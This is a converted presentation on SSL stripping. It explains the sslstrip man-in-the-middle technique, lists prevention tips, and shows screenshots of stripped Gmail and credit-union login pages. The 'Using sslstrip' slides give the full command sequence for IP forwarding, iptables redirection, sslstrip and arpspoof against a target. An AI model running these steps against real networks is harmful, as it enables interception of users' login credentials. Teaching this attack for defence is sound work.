# **SSL Spoofing**

Man-In-The-Middle attack on SSL

**Duane Peifer** 

#### Summary

- How SSL works
- Common SSL misconceptions
- SSL Spoofing
- Using sslstrip
- Preventing SSL Spoofing
- Examples of stripped sites

#### **How SSL works**





#### **Common SSL misconceptions**

- HTTPS means I am secure right?
- What about...
  - SSL version 2.0 flaws
  - Weak Ciphers < 128 bit
  - Certificate keys < 1024 bits</p>
  - Client vulnerabilities
  - Server vulnerabilities
  - Application vulnerabilities
- SSL can provide a false sense of security

## **SSL** Spoofing

 Moxie Marlinspike created sslstrip and presented at Black Hat DC 2009.

http://www.thoughtcrime.org/

 Does not attack SSL itself, but the transition from non-encrypted to encrypted communications.

## **Common HTTP/HTTPS Connection**



## **Hijacking Communication**



## **Using sslstrip**

- 1. Get sslstrip
  - A. Download and install sslstrip and arpspoof (linux only)
    - <u>http://www.thoughtcrime.org/software.html</u>
    - <u>http://sourceforge.net/projects/arpspoof/</u>

#### B. Backtrack 4 (pre-installed)

<u>http://www.backtrack-linux.org/downloads/</u>

## **Using sslstrip**

2. Configure attack machine for IP forwarding.

echo "1" > /proc/sys/net/ipv4/ip\_forward

3. Route all HTTP traffic to sslstrip.

iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 54321

4. Run sslstrip.

sslstrip –l 54321

## **Using sslstrip**

5. Configure ARP spoofing.

arpspoof -i eth0 -t <targetIP> <gatewayIP>

6. Launch a sniffer and collect data.

## **Expanding the attack**

- What if a root certificate could be installed on the target?
- The attacker could potentially replace the certificate and maintain a secure connection.

## **Preventing SSL Spoofing**

- Ensure you are using secure connections. Look for the HTTPS.
- Be careful about where you use secure sites.
- Secure machines on the network.
- Use static ARP tables.\*
- \* This is a TON of work. Understand the ramifications of doing this before starting.

| 🍘 Gmail: Email from Google - Windows Internet Explorer                                                                        |                                     |
|----------------------------------------------------------------------------------------------------|-------------------------------------|
| 🚱 🔵 🗢 🚼 https://www.google.com/accounts/ServiceLogin?service=mail&passive=true&trm=false&continue= 👻 🔒 📄 🗙                    | Google 🔎 🔻                          |
| ☆ Favorites 🛛 🚕 🚼 Google 🧰 CNN 🔊 Slickdeals 👱 Tenable 🔊 VOIPSA Resources VoIP S 🖉 Testing SIP Security on a 🛔                 | 🗧 RHN 🙋 ÜberScan Reporter 👋         |
| 🚼 Gmail: Email from Google 👘 🔻 🖾 🔻 🖾                                                                                          | 🗈 🖶 🔻 Page 🕶 Safety 🕶 Tools 🕶 🕢 🎝 🚉 |
|                                                                                                    |                                     |
| A Google approach to email.                                                                                                   |                                     |
| Gmail is built on the idea that email can be more intuitive, efficient, and useful. And maybe even fun. After all, Gmail has: | Sign in with your                   |
| Keep unwanted messages out of your inbox with Google's innovative technology.                                                 | Google Account                      |
| Mobile access<br>Read Gmail on your mobile phone by pointing your phone's web browser to http://gmail.com. Learn<br>more      | ex: pat@example.com Password:       |
| Lots of space<br>Over 7474.074538 megabytes (and counting) of free storage.                                                   | Stay signed in<br>Sign in           |
| Latest News from the Gmail Blog                                                                                               | Can't access your account?          |
| Grandmother's guide to video chat<br>Thu Jul 1 2010                                                                           |                                     |
| Often when I tell people that I work on Google video chat, I hear stories about how they've used<br>More posts »              | New to Gmail? It's free and easy.   |
|                                                                                                    | Create an account »                 |
|                                                                                                    | About Gmail New features!           |
| ©2010 Google - <u>Gmail for Business</u> - <u>Gmail Blog</u> - <u>Terms</u> - <u>Help</u>                                     |                                     |
|                                                                                                    |                                     |
| 🛕 Done 🌍 Internet   Protect                                                                                                   | ted Mode: On 🖓 🔻 🍕 100% 👻 📑         |

| Gmail: Email from Google - Windows Internet Explorer                                                                                                    |                                                                 |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|
| 🚱 🔾 🔻 🚼 http://www.google.com/accounts/ServiceLogin?service=mail&passive=true&rm=false&continue=http% 🔹 🔯 😽 🗙                                                                                                    | Google 🔎 👻                                                      |
| 🖕 Favorites 🛛 🙀 🎝 Google 🚾 CNN 🏘 Slickdeals 👱 Tenable 🖉 VOIPSA Resources VoIP S 🖉 Testing SIP Security on a 🏾                                                                                                    | 🚆 RHN 🕖 ÜberScan Reporter 👋                                     |
| Samail: Email from Google 🖄 🔻 🖾 🔻 🖾                                                                                                    | 🗈 🖶 🔻 Page 🕶 Safety 🕶 Tools 🕶 🔞 🖛 🤔 🚉                           |
| A Google approach to email.                                                                                                    |                                                                 |
| Gmail is built on the idea that email can be more intuitive, efficient, and useful. And maybe even fun. After all, Gmail has:  Less spam Keep unwanted messages out of your inbox with Google's innovative technology. | Sign in with your<br>Google Account                             |
| Mobile access<br>Read Gmail on your mobile phone by pointing your phone's web browser to http://gmail.com. Learn<br>more                                                                                               | Username:<br>ex: pat@example.com<br>Password:<br>Stay signed in |
| Lots of space<br>Over 7474.076679 megabytes (and counting) of free storage.                                                                                                    | Sign in<br>Can't access your account?                           |
| Latest News from the Gmail Blog<br>Grandmother's guide to video chat<br>Thu Jul 1 2010<br>Often when I tell people that I work on Google video chat, I hear stories about how they've used<br>More posts »             | New to Gmail? It's free and easy. Create an account »           |
|                                                                                                    | About Gmail New features!                                       |
| ©2010 Google - <u>Gmail for Business</u> - <u>Gmail Blog</u> - <u>Terms</u> - <u>Help</u>                                                                                                    |                                                                 |
|                                                                                                    |                                                                 |
| Done S Internet   Protect                                                                                                    | ted Mode: On 🛛 🖓 👻 🍕 100% 👻 📑                                   |

| 🕘 Gmail: Email from Google - Mozilla Firefox                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <u>File Edit View History Bookmarks Tools H</u> elp                                                                                                    |                                                                                                    |
| C X 🏠 google.com https://www.google.com/accounts/ServiceLogin?service=mail&passive=true&                                                                                                    | trm= 🏠 🔻 🚼 🖉 Google 🛛 🔎                                                                                |
| 🖉 Most Visited 🗋 Getting Started 🔜 Latest Headlines 🗋 HN - Nessus                                                                                                    |                                                                                                    |
| Gmail: Email from Google                                                                                                    | <b>•</b>                                                                                               |
| Welcome to Gmail                                                                                                    |                                                                                                    |
| A Google approach to email.                                                                                                    |                                                                                                    |
| Gmail is built on the idea that email can be more intuitive, efficient, and useful. And maybe even fun. After all, Gmail has:         Image: Comparison of the idea that email can be more intuitive, efficient, and useful. And maybe even fun. After all, Gmail has:         Image: Comparison of the idea that email can be more intuitive, efficient, and useful. And maybe even fun. After all, Gmail has:         Image: Comparison of the idea that email can be more intuitive, efficient, and useful. And maybe even fun. After all, Gmail has:         Image: Comparison of the idea that email can be more intuitive, efficient, and useful. And maybe even fun. After all, Gmail has:         Image: Comparison of the idea that email can be more intuitive, efficient, and useful. And maybe even fun. After all, Gmail can be more into a state of the idea that email can be more into a state of the idea that email can be more into a stat | Sign in with your<br>Google Account<br>Username:<br>ex: pat@example.com<br>Password:<br>Stay signed in |
| <b>Lots of space</b><br>Over 7474.074802 megabytes (and counting) of free storage.                                                                                                    | Sign in<br>Can't access your account?                                                                  |
|                                                                                                    | New to Gmail? It's free and easy. Create an account »                                                  |
|                                                                                                    | About Gmail New features!                                                                              |
| ©2010 Google - <u>Gmail for Business</u> - <u>Gmail Blog</u> - <u>Terms</u> - <u>Help</u>                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| Done                                                                                                    |                                                                                                    |

| 🕘 Gmail: Email from Google - Mozilla Firefox                                                                                                    |                                                                         |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|
| <u>Eile Edit V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>I</u> ools <u>H</u> elp                                                                                                    |                                                                         |
| 🔇 💽 C 🗙 🏠 http://www.google.com/accounts/ServiceLogin?service=mail&passive=true&rm=false&                                                                                                    | contini 🏠 👻 Google 🛛 🔎                                                  |
| 🖻 Most Visited 🗋 Getting Started <u></u> Latest Headlines 🗋 HN - Nessus                                                                                                    |                                                                         |
| S Gmail: Email from Google                                                                                                    |                                                                         |
|                                                                                                    |                                                                         |
| A Google approach to email.                                                                                                    |                                                                         |
| Gmail is built on the idea that email can be more intuitive, efficient, and useful. And maybe even fun. After all,<br>Gmail has:<br>Less spam<br>Keep unwanted messages out of your inbox with Google's innovative technology.<br>Mobile access | Sign in with your<br>Google Account<br>Username:<br>ex: pat@example.com |
| Read Gmail on your mobile phone by pointing your phone's web browser to http://gmail.com. Learn more Lots of space                                                                                                    | Password:<br>Stay signed in<br>Sign in                                  |
| Over 7474.076984 megabytes (and counting) of free storage.                                                                                                    | Can't access your account?                                              |
|                                                                                                    | New to Gmail? It's free and easy. Create an account »                   |
|                                                                                                    | About Gmail New features!                                               |
| ©2010 Google - <u>Gmail for Business</u> - <u>Gmail Blog</u> - <u>Terms</u> - <u>Help</u>                                                                                                    |                                                                         |
|                                                                                                    |                                                                         |
| Done                                                                                                    | at                                                                      |



















| Attp://www.summitfcu.org/ - Windows Internet Explorer                           |                                                         | • X   |
|---------------------------------------------------------------------------------|---------------------------------------------------------|-------|
| C v kttp://www.summitfcu.org/                                                   | 👻 😼 😽 🗙 🔂 Google                                        | • ٩   |
| 🖕 Favorites 🛛 🚕 🔧 Google 🚾 CNN 🔊 Slickdeals 💆 Tenable 🔊 VOIPSA Resources VoIP S | . 🔊 Testing SIP Security on a 🗧 RHN 🔊 ÜberScan Reporter | >>    |
| http://www.summitfcu.org/                                                       | 🛅 👻 🖾 👻 🖃 🖶 💌 Page 🕶 Safety 🕶 Tools 👻 🔞                 | - 🕹 🛍 |
|                                                                                 |                                                         |       |

| 😜 Internet   Protected Mode: On |
|---------------------------------|
|---------------------------------|





## Summit FCU

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"

"http://www.w3.org/TR/xhtml1/DTD/xhtml1transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">

<head>

<script type="text/javascript" src="https://www.summitfcu.org/onlineserv/HB/Si gnon.cgi?remote=TRUE"></script>

<script type="text/javascript">var bPasswordFocus = false;</script>